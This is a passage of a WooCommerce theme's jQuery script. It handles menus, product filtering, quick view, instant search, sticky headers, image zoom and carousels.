			sober.$body.removeClass( 'side-menu-opened' );
		} );

		// Add class 'open' to current menu item
		sober.$sideMenu.find( '.menu > .menu-item-has-children, .menu > ul > .menu-item-has-children' ).filter( function () {
			return $( this ).hasClass( 'current-menu-item' ) || $( this ).hasClass( 'current-menu-ancestor' );
		} ).addClass( 'open' );

		// Toggle sub-menu
		sober.$sideMenu.on( 'click', '.menu > .menu-item-has-children > a, .menu > ul > .menu-item-has-children > a', function ( e ) {
			var $li = $( this ).parent();

			if ( $li.hasClass( 'open' ) && $li.hasClass( 'clicked' ) ) {
				return true;
			}

			e.stopPropagation();
			e.preventDefault();

			$li.addClass( 'clicked' );

			$li.toggleClass( 'open' ).children( 'ul' ).slideToggle();
			$li.siblings( '.open' ).removeClass( 'open' ).children( 'ul' ).slideUp();
		} ).on( 'click', '.menu > .menu-item-has-children > .toggle, .menu > ul > .menu-item-has-children > .toggle', function( e ) {
			e.stopPropagation();
			e.preventDefault();

			var $li = $( this ).parent();

			$li.toggleClass( 'open' ).children( 'ul' ).slideToggle();
			$li.siblings( '.open' ).removeClass( 'open' ).children( 'ul' ).slideUp();
		} );
	};

	/**
	 * Focusing inputs and adds 'active' class
	 */
	sober.focusInputs = function () {

		$( '.woocommerce-account, .woocommerce-checkout' ).on( 'focus', '.input-text', function () {
			$( this ).closest( '.form-row' ).addClass( 'active' );
		} ).on( 'focusout', '.input-text', function () {
			if ( $( this ).val() === '' ) {
				$( this ).closest( '.form-row' ).removeClass( 'active' );
			}
		} ).find( '.input-text' ).each( function () {
			if ( $( this ).val() !== '' ) {
				$( this ).closest( '.form-row' ).addClass( 'active' );
			}
		} );


		$( '#commentform' ).on( 'focus', ':input', function () {
			$( this ).closest( 'p' ).addClass( 'active' );
		} ).on( 'focusout', ':input', function () {
			if ( $( this ).val() === '' ) {
				$( this ).closest( 'p' ).removeClass( 'active' );
			}
		} ).find( ':input' ).each( function () {
			if ( $( this ).val() !== '' ) {
				$( this ).closest( 'p' ).addClass( 'active' );
			}
		} );

	};

	/**
	 * Toggle tabs
	 */
	sober.toggleTabs = function () {
		sober.$body.on( 'click', '.tabs-nav .tab-nav', function () {
			var $tab = $( this ),
				tab = $tab.data( 'tab' );

			if ( $tab.hasClass( 'active' ) ) {
				return;
			}

			$tab.addClass( 'active' ).siblings( '.active' ).removeClass( 'active' );
			$tab.closest( '.tabs-nav' ).next( '.tab-panels' )
				.children( '[data-tab="' + tab + '"]' ).addClass( 'active' )
				.siblings( '.active' ).removeClass( 'active' );
		} )
	};

	/**
	 * Make products filterable with Isotope
	 */
	sober.filterProducts = function () {
		var isotopeOptions = {
				itemSelector      : '.product',
				transitionDuration: 700,
				layoutMode        : 'fitRows',
				isOriginLeft      : !(sober.data.isRTL === '1'),
				hiddenStyle: {
					opacity: 0,
					transform: 'translate3d(0,50px,0)'
				},
				visibleStyle: {
					opacity: 1,
					transform: 'none'
				}
			};

		$( '.woocommerce.archive .site-content ul.products' ).imagesLoaded( function () {
			$( this.elements ).isotope( isotopeOptions );
		} );

		if ( 'isotope' === sober.data.tab_behaviour ) {
			$( '.products-filter' ).on( 'click', 'li', function( e ) {
				e.preventDefault();
				e.stopPropagation();

				var $this = $( this ),
					selector = $this.attr( 'data-filter' );

				if ( $this.hasClass( 'active' ) ) {
					return;
				}

				$this.addClass( 'active' ).siblings( '.active' ).removeClass( 'active' );
				$this.closest( '.shop-toolbar' ).next( 'ul.products' ).isotope( {
					filter: selector
				} );
			} );
		} else if ( 'ajax' === sober.data.tab_behaviour ) {
			$( '.products-filter' ).on( 'click', 'li', function( e ) {
				e.preventDefault();
				e.stopPropagation();

				var $this = $( this ),
					$grid = $this.closest( '.shop-toolbar' ).next( 'ul.products' ),
					$nav = $grid.next( '.woocommerce-pagination' ),
					url = $this.children( 'a' ).attr( 'href' );

				if ( $this.hasClass( 'active' ) ) {
					return;
				}

				// Reset the filter data
				$( ':input', '.soo-product-filter-widget' )
					.not( ':button, :submit, :reset' )
					.val( '' )
					.removeAttr( 'checked' )
					.removeAttr( 'selected' );

				$( '.selected', '.soo-product-filter-widget' ).removeClass( 'selected' );

				$( '.filter-slider', '.soo-product-filter-widget' ).each( function() {
					var $slider = $( this ),
						options = $slider.slider( 'option' );

					$slider.slider( 'values', [options.min, options.max] );

					sober.$body.trigger( 'soo_price_filter_create', [options.min, options.max, $slider] );
				} );

				// Prepare grid if we are at no-products page
				if ( ! $grid.length ) {
					$this.closest( '.shop-toolbar' ).next( '.woocommerce-info' ).replaceWith( '<ul class="products"/>' );
					$grid = $this.closest( '.shop-toolbar' ).next( 'ul.products' );
				}

				$this.addClass( 'active' ).siblings( '.active' ).removeClass( 'active' );
				$grid.addClass( 'loading' );
				$grid.append( '<li class="loading-overlay"><span class="loading-icon">\n' +
					'<span class="bubble"><span class="dot"></span></span>\n' +
					'<span class="bubble"><span class="dot"></span></span>\n' +
					'<span class="bubble"><span class="dot"></span></span>\n' +
					'</span></li>' );
				$nav.fadeOut();

				$.get( url, function( response ) {
					var $primary = $( response ).find( '#primary' ),
						$products = $( 'ul.products', $primary ).children(),
						$info = $( '.woocommerce-info', $primary ),
						$button = $( '.woocommerce-pagination', $primary );

					if ( $products.length ) {
						$( '.woocommerce-result-count' ).html( $( '.woocommerce-result-count', $primary ).html() );

						$products.imagesLoaded( function() {
							var $thumbnails = $( '.product-thumbnail-zoom', $products );

							if ( $thumbnails.length ) {
								$thumbnails.each( function() {
									var $el = $( this );

									$el.zoom( {
										url: $el.attr( 'data-zoom_image' )
									} );
								} );
							}

							$( '.product-images__slider', $products ).owlCarousel( {
								items   : 1,
								lazyLoad: true,
								dots    : false,
								nav     : true,
								rtl     : sober.data.isRTL === "1",
								navText : ['<svg viewBox="0 0 14 20"><use xlink:href="#left"></use></svg>', '<svg viewBox="0 0 14 20"><use xlink:href="#right"></use></svg>']
							} );

							// Replace products
							if ( $grid.data( 'isotope' ) ) {
								$grid.isotope( 'destroy' );
							}
							$grid.html( $products ).removeClass( 'loading' );
							$grid.isotope( isotopeOptions );

							$products.addClass( 'soberFadeIn soberAnimation' );
						} );

						// Replace button
						if ( $button.length ) {
							$nav.html( $button.html() ).fadeIn();
						} else {
							$nav.html( '' ).fadeOut();
						}
					} else {
						$( '.woocommerce-result-count' ).html( '' );
						$grid.html( '' ).append( $( '<li/>' ).append( $info ) );
						$nav.html( '' ).fadeOut();
					}

					window.history.pushState( null, '', url );
				} );
			} );
		} else {
			$( '.products-filter' ).on( 'click', 'li', function( e ) {
				$( this ).addClass( 'active' ).siblings( '.active' ).removeClass( 'active' );
			} );
		}

		// Reset the active tab when using ajax filter
		// Init isotope after ajax filter
		sober.$body.on( 'soo_filter_request_success', function() {
			$( 'li:first', '.products-filter' ).addClass( 'active' ).siblings( '.active' ).removeClass( 'active' );

			setTimeout( function() {
				$( 'ul.products', '#primary' ).isotope( isotopeOptions );
			}, 100 );
		} );
	};

	/**
	 * Use select2 to styling the dropdown of the product order select
	 */
	sober.sortProducts = function() {
		if ( ! $.fn.select2 ) {
			return;
		}

		$( '.woocommerce-ordering select' ).select2( {
			minimumResultsForSearch: -1,
			width: 'auto',
			dropdownAutoWidth: true
		} );
	};

	/**
	 * Change product quantity
	 */
	sober.productQuantity = function () {
		sober.$body.on( 'click', '.quantity .increase, .quantity .decrease', function ( e ) {
			e.preventDefault();

			var $this = $( this ),
				$qty = $this.siblings( '.qty' ),
				current = parseFloat( $qty.val() ),
				min = parseFloat( $qty.attr( 'min' ) ),
				max = parseFloat( $qty.attr( 'max' ) ),
				step = parseFloat( $qty.attr( 'step' ) );

			min = min ? min : 1;
			max = max ? max : current + 1;
			step = step ? step : 1;

			if ( $this.hasClass( 'decrease' ) && current > min ) {
				$qty.val( current - step );
				$qty.trigger( 'change' );
			}
			if ( $this.hasClass( 'increase' ) && current < max ) {
				$qty.val( current + step );
				$qty.trigger( 'change' );
			}
		} );
	};

	/**
	 * Make up sells products be sticky
	 */
	sober.stickUpSells = function () {
		if ( !sober.$body.hasClass( 'product-style-3' ) ) {
			return;
		}

		var $topbar = $( '#topbar' ),
			$header = $( '#masthead' ),
			$upsells = $( '.upsells' );

		if ( !$upsells.length ) {
			return;
		}

		var $primary = $( '#primary' );

		var offset = $topbar.length ? $topbar.outerHeight() : 0;
		offset += $header.length ? $header.outerHeight() : 0;

		$( window ).on( 'scroll', function () {
			if ( $( document ).scrollTop() >= offset ) {
				$upsells.addClass( 'sticky' );

				if ( !$upsells.data( 'wrap' ) ) {
					$upsells.wrap( '<div id="upsells-wrap" class="upsells-wrap"/>' );
					$upsells.data( 'wrap', true );
				}
			} else {
				$upsells.removeClass( 'sticky' );

				if ( $upsells.data( 'wrap' ) ) {
					$upsells.unwrap();
					$upsells.data( 'wrap', false );
				}
			}

			if ( $( window ).scrollTop() >= $primary.offset().top + $primary.outerHeight() - window.innerHeight ) {
				var $wrap = $( '#upsells-wrap' );

				$wrap.addClass( 'sticky-bottom' ).css( 'top', function () {
					return $( window ).scrollTop() - $primary.offset().top;
				} );

				if ( $wrap.outerHeight() <= $upsells.outerHeight() ) {
					$wrap.addClass( 'reach-bottom' );
				} else {
					$wrap.removeClass( 'reach-bottom' );
				}
			} else {
				$( '#upsells-wrap' ).removeClass( 'sticky-bottom' ).css( 'top', 0 );
			}
		} ).trigger( 'scroll' );
	};

	/**
	 * Prepare and init carousel for up sell products
	 */
	sober.upsellsCarousel = function () {
		if ( !sober.$body.hasClass( 'product-style-3' ) ) {
			return;
		}

		var $upsells = $( '.upsells' );

		if ( !$upsells.length ) {
			return;
		}

		if ( $upsells.find( 'li.product' ).length > 4 ) {
			$upsells.find( 'ul.products' ).addClass( 'owl-carousel' ).owlCarousel( {
				rtl          : sober.data.isRTL === "1",
				owl2row      : true,
				owl2rowTarget: 'product',
				dots         : true,
				nav          : true,
				navText      : ['<svg viewBox="0 0 20 20"><use xlink:href="#left-arrow"></use></svg>', '<svg viewBox="0 0 20 20"><use xlink:href="#right-arrow"></use></svg>'],
				items        : 2,
				responsive   : {
					0   : {
						items: 1
					},
					992 : {
						items: 1
					},
					1200: {
						items: 2
					}
				}
			} );
		}
	};

	/**
	 * Show photoSwipe lightbox for product images
	 */
	sober.productImagesLightbox = function () {
		if ( '1' !== sober.data.lightbox ) {
			return;
		}

		var $gallery = $( 'div.product div.images' ),
			$slides = $( '.woocommerce-product-gallery__slider .woocommerce-product-gallery__image', $gallery );

		if ( !$gallery.length ) {
			return;
		}

		$gallery.on( 'click', '.woocommerce-product-gallery__slider .woocommerce-product-gallery__image a', function ( e ) {
			e.preventDefault();

			var items = getGalleryItems(),
				$target = $( e.target ),
				$clicked = $target.closest( '.owl-item' ),
				options = {
					index              : $clicked.length ? $clicked.index() : $target.closest( '.woocommerce-product-gallery__image' ).index(),
					history            : false,
					bgOpacity          : 0.85,
					showHideOpacity    : true,
					mainClass          : 'pswp--minimal-dark',
					captionEl          : true,
					fullscreenEl       : false,
					shareEl            : false,
					tapToClose         : true,
					tapToToggleControls: false
				};

			var lightBox = new PhotoSwipe( $( '.pswp' ).get(0), window.PhotoSwipeUI_Default, items, options );
			lightBox.init();
		} );

		/**
		 * Private function to get gallery items
		 * @returns {Array}
		 */
		function getGalleryItems() {
			var items = [];

			if ( $slides.length > 0 ) {
				$slides.each( function( i, el ) {
					var img = $( el ).find( 'img' ),
						large_image_src = img.attr( 'data-large_image' ),
						large_image_w   = img.attr( 'data-large_image_width' ),
						large_image_h   = img.attr( 'data-large_image_height' ),
						item            = {
							src  : large_image_src,
							w    : large_image_w,
							h    : large_image_h,
							title: img.attr( 'data-caption' ) ? img.attr( 'data-caption' ) : ''
						};
					items.push( item );
				} );
			}

			return items;
		}
	};

	/**
	 * Make product summary be sticky when use product layout 1
	 */
	sober.stickyProductSummary = function () {
		if ( $.fn.stick_in_parent && sober.$window.width() > 767 ) {
			$( 'div.product .sticky-summary' ).stick_in_parent( {
				parent: '.product-summary'
			} );
		}
	};

	/**
	 * Back to top icon
	 */
	sober.backToTop = function () {
		sober.$body.on( 'click', '#gotop', function ( e ) {
			e.preventDefault();

			$( 'html, body' ).animate( {scrollTop: 0}, 'slow' );
		} );
	};

	/**
	 * Toggle product filter widgets
	 */
	sober.toggleProductFilter = function () {
		sober.$body.on( 'click', '.toggle-filter', function ( e ) {
			e.preventDefault();

			$( this ).next( '.filter-widgets' ).fadeIn( function () {
				$( this ).addClass( 'active' );
			} );
		} ).on( 'click', '.filter-widgets button.close', function () {
			$( this ).closest( '.filter-widgets' ).fadeOut( function () {
				$( this ).removeClass( 'active' );
			} );
		} );

	};

	/**
	 * Toggle product quick view
	 */
	sober.productQuickView = function () {
		if ( !sober.$body.hasClass( 'product-quickview-enable' ) ) {
			return;
		}

		var target = 'ul.products .woocommerce-LoopProduct-link';

		switch ( sober.data.quickview ) {
			case 'buy_button':
				target = 'ul.products .add_to_cart_button, ul.products .button.product_type_external';
				break;

			case 'view_button':
				target = 'ul.products .quick_view_button';
				break;

			case 'title':
				target = 'ul.products h3 a';
				break;
		}

		sober.$body.on( 'click', target, function ( e ) {
			if ( sober.$window.width() <= 768 ) {
				return;
			}

			e.preventDefault();

			var $a = $( this ),
				url = $a.data( 'url' ) ? $a.data( 'url' ) : $a.attr( 'href' ),
				$modal = $( '#quick-view-modal' ),
				$product = $modal.find( '.product' ),
				$button = $modal.find( '.modal-header .close-modal' ).first().clone();

			$product.hide().html( '' ).addClass( 'invisible' );
			$modal.addClass( 'loading' );
			sober.openModal( $modal );

			$.get( url, function ( response ) {
				var $html = $( response ),
					$summary = $html.find( '#content' ).find( '.product-summary' ),
					$gallery = $summary.find( '.images' ),
					$variations = $summary.find( '.variations_form' ),
					$carousel = $( '.woocommerce-product-gallery__slider', $gallery );

				// Remove unused elements
				$summary.find( '.product-toolbar' ).remove();
				$summary.find( 'h1.product_title' ).wrapInner( '<a href="' + url + '"></a>' );
				$gallery.find( '.thumbnails' ).remove();
				$product.show().html( $summary ).prepend( $button );
				if ( sober.data.quickview_details ) {
					$summary.find( '.entry-summary' ).append( '<a href="' + url + '" class="view-details">' + sober.data.l10n.quick_view_details + '</a>' );
				}

				// Force height for images
				$carousel.find( 'img' ).css( 'height', $product.outerHeight() );

				if ( $carousel.children().length > 1 ) {
					$carousel.addClass( 'owl-carousel' ).owlCarousel( {
						rtl       : sober.data.isRTL === "1",
						items     : 1,
						smartSpeed: 500,
						dots      : false,
						nav       : true,
						navText   : ['<svg width="20" height="20"><use xlink:href="#left-arrow"></use></svg>', '<svg width="20" height="20"><use xlink:href="#right-arrow"></use></svg>'],
					} );
				}

				$gallery.css( 'opacity', 1 );

				$carousel.on( 'click', '.woocommerce-product-gallery__image a', function( event ) {
					event.preventDefault();
				} );

				$variations.wc_variation_form().find( '.variations select:eq(0)' ).change();

				if ( $.fn.tawcvs_variation_swatches_form ) {
					$variations.tawcvs_variation_swatches_form();
					sober.modifyVariationSwatches( $variations );
				}

				$variations.on( 'reset_image found_variation', function() {
					$carousel.trigger( 'to.owl.carousel', [0] );
				} );

				$modal.removeClass( 'loading' );
				$product.removeClass( 'invisible' );

				if ( typeof SimpleScrollbar !== 'undefined' ) {
					SimpleScrollbar.initEl( $summary.find( '.summary' ).get( 0 ) );
				}

				sober.$body.trigger( 'sober_quickview_opened', [$html, $modal, sober] );
			}, 'html' );

			if ( 'buy_button' === sober.data.quickview ) {
				return false; // Prevent ajax add to cart
			}
		} );
	};

	/**
	 * Product instance search
	 */
	sober.instanceSearch = function () {
		var xhr = null,
			term = '',
			searchCache = {},
			initialized = {},
			$modal = $( '#search-modal' ),
			$form = $modal.find( 'form' ),
			$search = $form.find( 'input.search-field' ),
			$results = $modal.find( '.search-results' ),
			$button = $results.find( '.search-results-button' ),
			post_type = $modal.find( 'input[name=post_type]' ).val();

		// Focus on the search field when search modal opened
		sober.$body.on( 'click', '[data-toggle="modal"][data-target="search-modal"]', function() {
			$search.focus();
		} );

		$modal.on( 'keyup', '.search-field', function ( e ) {
			var valid = false;

			if ( typeof e.which === 'undefined' ) {
				valid = true;
			} else if ( typeof e.which === 'number' && e.which > 0 ) {
				valid = !e.ctrlKey && !e.metaKey && !e.altKey;
			}

			if ( !valid ) {
				return;
			}

			if ( xhr ) {
				xhr.abort();
			}

			search( true );
		} ).on( 'change', '.product-cats input', function () {
			if ( xhr ) {
				xhr.abort();
			}

			search( false );
		} ).on( 'click', '.search-reset', function () {
			if ( xhr ) {
				xhr.abort();
			}

			$modal.addClass( 'reset' );
			$results.find( '.results-container, .view-more-results' ).slideUp( function () {
				$modal.removeClass( 'searching searched found-products found-no-product invalid-length reset' );
			} );
		} ).on( 'focusout', '.search-field', function () {
			if ( $search.val().length < 2 ) {
				$results.find( '.results-container, .view-more-results' ).slideUp( function () {
					$modal.removeClass( 'searching searched found-products found-no-product invalid-length' );
				} );
			}
		} );

		/**
		 * Private function for searching products
		 */
		function search( typing ) {
			var keyword = $search.val(),
				$category = $form.find( '.product-cats input:checked' ),
				category = $category.length ? $category.val() : '',
				key = keyword + '[' + category + ']';

			if ( term === keyword && typing ) {
				return;
			}

			term = keyword;

			if ( keyword.length < 2 ) {
				$modal.removeClass( 'searching found-products found-no-product' ).addClass( 'invalid-length' );
				return;
			}

			var url = $form.attr( 'action' ) + '?' + $form.serialize();

			$button.removeClass( 'soberFadeInUp' );
			$( '.view-more-results', $results ).slideUp( 10 );
			$modal.removeClass( 'found-products found-no-product' ).addClass( 'searching' );

			if ( key in searchCache ) {
				showResult( searchCache[key] );
			} else {
				xhr = $.get( url, function ( response ) {
					var $content = $( '#primary', response );

					if ( 'product' === post_type ) {
						var $products = $( 'ul.products', $content );

						if ( $products.length ) {
							$products.children( '.last' ).nextAll().remove();

							// Cache
							searchCache[key] = {
								found: true,
								items: $products,
								url  : url
							};
						} else {
							// Cache
							searchCache[key] = {
								found: false,
								text : $( '.woocommerce-info', $content ).text()
							};
						}
					} else if ( 'post' === post_type ) {
						var $posts = $( '#main article:lt(3)', $content );

						if ( $posts.length ) {
							$posts.addClass( 'col-md-4' );

							searchCache[key] = {
								found: true,
								items: $( '<div class="posts row" />' ).append( $posts ),
								url  : url
							};
						} else {
							searchCache[key] = {
								found: false,
								text : $( '.no-results .page-header-none', $content ).text()
							};
						}
					}

					showResult( searchCache[key] );

					$modal.addClass( 'searched' );
				}, 'html' );
			}
		}

		/**
		 * Private function for showing the search result
		 *
		 * @param result
		 */
		function showResult( result ) {
			var extraClass = 'product' === post_type ? 'woocommerce' : 'sober-post-grid';

			$modal.removeClass( 'searching' );

			if ( result.found ) {
				var grid = result.items.clone(),
					items = grid.children();

				$modal.addClass( 'found-products' );

				$results.find( '.results-container' ).addClass( extraClass ).html( grid );

				// Init zoom/slider thumbnail
				if ( 'product' === post_type ) {
					_.each( $( '.product-thumbnail-zoom', $results ), function( el ) {
						var $el = $( el );

						$el.zoom( {
							url: $el.attr( 'data-zoom_image' )
						} );
					} );

					$( '.product-images__slider', $results ).owlCarousel( {
						items: 1,
						lazyLoad: true,
						dots: false,
						nav: true,
						rtl: sober.data.isRTL === '1',
						navText: ['<svg viewBox="0 0 14 20"><use xlink:href="#left"></use></svg>', '<svg viewBox="0 0 14 20"><use xlink:href="#right"></use></svg>']
					} );
				}

				// Add animation class
				for ( var index = 0; index < items.length; index++ ) {
					$( items[index] ).css( 'animation-delay', index * 100 + 'ms' );
				}
				items.addClass( 'soberFadeInUp soberAnimation' );

				$button.attr( 'href', result.url ).css( 'animation-delay', index * 100 + 'ms' ).addClass( 'soberFadeInUp soberAnimation' );

				$results.find( '.results-container, .view-more-results' ).slideDown( 300, function () {
					$modal.removeClass( 'invalid-length' );
				} );
			} else {
				$modal.addClass( 'found-no-product' );

				$results.find( '.results-container' ).removeClass( extraClass ).html( $( '<div class="not-found text-center" />' ).text( result.text ) );
				$button.attr( 'href', '#' );

				$results.find( '.view-more-results' ).slideUp( 300 );
				$results.find( '.results-container' ).slideDown( 300, function () {
					$modal.removeClass( 'invalid-length' );
				} );
			}

			$modal.addClass( 'searched' );
		}
	};

	/**
	 * Init simple scrollbar
	 */
	sober.fakeScrollbar = function () {
		var el = document.querySelector( '.primary-menu.side-menu' );

		if ( el && typeof SimpleScrollbar !== 'undefined' ) {
			SimpleScrollbar.initEl( el );
		}
	};

	/**
	 * Sticky header
	 */
	sober.stickyHeader = function () {
		if ( !sober.data.sticky_header || 'none' === sober.data.sticky_header ) {
			return;
		}

		var header = document.getElementById( 'masthead' );
		var topbar = document.getElementById( 'topbar' );
		var offset = 0;

		// Prepare for white header
		if (
			sober.$body.hasClass( 'header-white' )
			|| ( sober.$body.hasClass( 'no-page-header' ) && !sober.$body.hasClass( 'page-title-hidden' ) && !sober.$body.hasClass( 'page-template-homepage' ) )
		) {
			if ( topbar ) {
				topbar.style.marginBottom = header.clientHeight + 'px';
			} else {
				document.getElementById( 'page' ).style.paddingTop = header.clientHeight + 'px';
			}
		}

		if ( 'smart' === sober.data.sticky_header && typeof Headroom !== 'undefined' ) {
			offset = topbar ? topbar.clientHeight : 1;

			var stickyHeader = new Headroom( header, {
				offset  : offset,
				onTop   : function () {
					setTimeout( function () {
						header.classList.remove( 'headroom--animation' );
					}, 500 );
				},
				onNotTop: function () {
					setTimeout( function () {
						header.classList.add( 'headroom--animation' );
					}, 10 );
				}
			} );

			stickyHeader.init();
		} else if ( 'normal' === sober.data.sticky_header ) {
			offset = topbar ? topbar.clientHeight : 1;
			sticky();

			sober.$window.on( 'scroll', function () {
				sticky();
			} );
		}

		/**
		 * Private function for sticky header
		 */
		function sticky() {
			if ( sober.$window.scrollTop() >= offset ) {
				header.classList.add( 'sticky' );
			} else {
				header.classList.remove( 'sticky' );
			}
		}
	};

	/**
	 * Initialize isotope for portfolio items
	 */
	sober.portfolioFilter = function () {
		var $items = $( '.portfolio-items' );

		if ( !$items.length ) {
			return;
		}

		var options = {
			itemSelector      : '.portfolio',
			transitionDuration: 700,
			isOriginLeft      : !(sober.data.isRTL === '1')
		};

		if ( $items.hasClass( 'portfolio-fullwidth' ) ) {
			options.masonry = {
				columnWidth: '.col-md-3'
			};
		}

		if ( $items.hasClass( 'portfolio-classic' ) ) {
			options.layoutMode = 'fitRows';
		}

		$items.imagesLoaded( function () {
			$( this.elements ).isotope( options );
		} );

		var $filter = $( '.portfolio-filter' );

		$filter.on( 'click', 'li', function ( e ) {
			e.preventDefault();

			var $this = $( this ),
				selector = $this.attr( 'data-filter' );

			if ( $this.hasClass( 'active' ) ) {
				return;
			}

			$this.addClass( 'active' ).siblings( '.active' ).removeClass( 'active' );
			$this.closest( '.portfolio-filter' ).next( '.portfolio-items' ).isotope( {
				filter: selector
			} );
		} );
	};

	/**
	 * Add extra script for product variation swatches
	 * This function will run after plugin swatches did
	 */
	sober.productVariationSwatches = function () {
		sober.$body.on( 'tawcvs_initialized', function () {
			var $form = $( '.variations_form' );

			sober.modifyVariationSwatches( $form );
		} );
	};

	/**
	 * Modify variation swatches
	 * This function is used in sober.productVariationSwatches and sober.productQuickView
	 *
	 * @param $form
	 */
	sober.modifyVariationSwatches = function ( $form ) {
		var $variables = $form.find( '.variations .variable' );

		// Remove class "swatches-support" if there is no swatches in this product
		var hasSwatches = false;
		$variables.each( function() {
			if ( $( this ).hasClass( 'swatches' ) ) {
				hasSwatches = true;
			}
		} );

		if ( ! hasSwatches ) {
			$form.removeClass( 'swatches-support' );
		}

		// Add class for the last even variation
		if ( $variables.length % 2 ) {
			$variables.last().addClass( 'wide-variable' );
		}

		// Change alert style
		$form.off( 'tawcvs_no_matching_variations' );
		$form.on( 'tawcvs_no_matching_variations', function () {
			event.preventDefault();

			$form.find( '.woocommerce-variation.single_variation' ).show();
			if ( typeof wc_add_to_cart_variation_params !== 'undefined' ) {
				$form.find( '.single_variation' ).stop( true, true ).slideDown( 500 ).html( '<p class="invalid-variation-combination">' + wc_add_to_cart_variation_params.i18n_no_matching_variations_text + '</p>' );
			}
		} );
	};

	/**
	 * Init the zoom function for product gallery
	 */
	sober.productGalleryZoom = function() {
		sober.initZoom( '.woocommerce-product-gallery__slider .woocommerce-product-gallery__image' );

		$( '.woocommerce-product-gallery--with-images' ).on( 'woocommerce_gallery_init_zoom', function() {
			var $target = $( '.woocommerce-product-gallery__image', this ).first().trigger( 'zoom.destroy' );
			sober.initZoom( $target );
		} )
	};

	/**
	 * Init zoom function on selected image
	 *
	 * @param zoomTarget
	 */
	sober.initZoom = function( zoomTarget ) {
		if ( ! sober.data.zoom ) {
			return;
		}

		var $zoomTarget = $( zoomTarget ),
			galleryWidth = $zoomTarget.width(),
			zoomEnabled  = false;

		$zoomTarget.each( function( index, target ) {
			var image = $( target ).find( 'img' );

			if ( image.data( 'large_image_width' ) > galleryWidth ) {
				zoomEnabled = true;
				return false;
			}
		} );

		// But only zoom if the img is larger than its container.
		if ( zoomEnabled ) {
			var zoom_options = {
				touch: false
			};

			if ( 'ontouchstart' in window ) {
				zoom_options.on = 'click';
			}

			$zoomTarget.trigger( 'zoom.destroy' );
			$zoomTarget.zoom( zoom_options );
		}
	};

	/**
	 * Init product gallery as a slider
	 */
	sober.productGallerySlider = function() {
		// if ( ! sober.$body.hasClass( 'single-product' ) ) {
		// 	return;
		// }

		var $product = $( '.woocommerce div.product' ),
			$gallery = $( 'div.images', $product ),
			$carousel = $( '.woocommerce-product-gallery__slider', $gallery ),
			$thumbnails = $( '.thumbnails', $gallery );

		if ( ! $product.hasClass( 'layout-style-1' ) && ! $product.hasClass( 'layout-style-4' ) && $carousel.children().length > 1 && !$carousel.hasClass( 'owl-loaded' ) ) {
			$carousel.addClass( 'owl-carousel' ).owlCarousel( {
				rtl       : sober.data.isRTL === "1",
				dots      : false,
				items     : 1,
				loop      : false,
				responsive: {
					0: {
						items: 1
					}
				}
			} );
		}

		if ( $product.hasClass( 'layout-style-1' ) && $carousel.children().length > 1 ) {
			if ( sober.$window.width() < 992 && ! $carousel.hasClass( 'owl-carousel' ) ) {
				$carousel.addClass( 'owl-carousel' ).owlCarousel( {
					rtl       : sober.data.isRTL === "1",
					items     : 1,
					loop      : false,
					margin    : 10,
					responsive: {
						0: {
							items: 1
						}
					}
				} );
			} else if ( sober.$window.width() >= 992 && $carousel.hasClass( 'owl-carousel' ) ) {
				$carousel.trigger( 'destroy.owl.carousel' ).removeClass( 'owl-carousel' );
			}
		}

		if ( $product.hasClass( 'layout-style-4' ) && $carousel.children().length > 1 ) {
			var start = $carousel.children().length > 2 ? 1 : 0;

			$carousel.addClass( 'owl-carousel' ).owlCarousel( {
				rtl   : sober.data.isRTL === "1",
				items : 2,
				startPosition: start,
				loop  : false,
				margin: 30,
				center: true,
				dots: false,
				nav: true,
				navText: ['<svg viewBox="0 0 20 20"><use xlink:href="#left-arrow"></use></svg>', '<svg viewBox="0 0 20 20"><use xlink:href="#right-arrow"></use></svg>'],
				onInitialized: function() {
					sober.initZoom( '.woocommerce-product-gallery__slider .woocommerce-product-gallery__image' );
				}
			} );
		}

		// Show it
		$gallery.css( 'opacity', 1 );

		// Use thumbnails as pagination
		$gallery.on( 'click', '.thumbnails .woocommerce-product-gallery__image a', function( event ) {
			event.preventDefault();

			var $image = $( this ).closest( '.woocommerce-product-gallery__image' );

			$carousel.trigger( 'to.owl.carousel', [$image.index()] );
		} );

		// Change the active state of thumbnails
		$carousel.on( 'translated.owl.carousel', function( event ) {
			$thumbnails.children().removeClass( 'active' ).eq( event.item.index ).addClass( 'active' );
		} );

		// Variation form changed
		$( '.variations_form', $product ).on( 'reset_image found_variation', function() {
			$carousel.trigger( 'to.owl.carousel', [0] );
		} ).on( 'reset_image', function() {
			$thumbnails.children( ':eq(0)' ).find( 'img' ).wc_reset_variation_attr( 'src' );
		} ).on( 'found_variation', function( event, variation ) {
			$thumbnails.children( ':eq(0)' ).find( 'img' ).wc_set_variation_attr( 'src', variation.image.gallery_thumbnail_src ? variation.image.gallery_thumbnail_src : variation.image.thumb_src );
		} );
	};

	/**
	 * Zoom product image when hover
	 */
	sober.productImageZoom = function() {
		$( '.product-thumbnail-zoom' ).each( function () {
			var $el = $( this );

			$el.zoom( {
				url: $el.attr( 'data-zoom_image' )
			} );
		} );

		sober.$body.on( 'soo_filter_request_success', function() {
			$( '.product-thumbnail-zoom', '.archive.woocommerce #primary ul.products' ).each( function () {
				var $el = $( this );

				$el.zoom( {
					url: $el.attr( 'data-zoom_image' )
				} );
			} );
		} )
	};

	/**
	 * Display product thumbnail images as slider
	 */
	sober.productImageSlider = function() {
		$( '.product-images__slider' ).owlCarousel( {
			items: 1,
			lazyLoad: true,
			dots: false,
			nav: true,
			rtl: sober.data.isRTL === "1",
			navText: ['<svg viewBox="0 0 14 20"><use xlink:href="#left"></use></svg>', '<svg viewBox="0 0 14 20"><use xlink:href="#right"></use></svg>']
		} ).on( 'resize.owl.carousel', function( event ) {
			$( '.woocommerce.archive .site-content ul.products' ).isotope( 'layout' );
		} );

		// Fix problem with the product carousel element
		$( '.sober-product-carousel' ).on( 'initialized.owl.carousel', function() {
			$( '.product-images__slider' ).trigger( 'refresh.owl.carousel' );
		} );

		// Fix problem with Soo Filter
		sober.$body.on( 'soo_filter_request_success', function() {
			$( '.product-images__slider', '.archive.woocommerce #primary ul.products' ).owlCarousel( {
				items: 1,
				lazyLoad: true,
				dots: false,
				nav: true,
				rtl: sober.data.isRTL === "1",
				navText: ['<svg viewBox="0 0 14 20"><use xlink:href="#left"></use></svg>', '<svg viewBox="0 0 14 20"><use xlink:href="#right"></use></svg>']
			} ).on( 'resize.owl.carousel', function( event ) {
				$( '.woocommerce.archive .site-content ul.products' ).isotope( 'layout' );
			} );
		} )
	};

	/**
	 * Ajaxify add to cart button on single product page
	 */
	sober.singeProductAjaxAddToCart = function () {
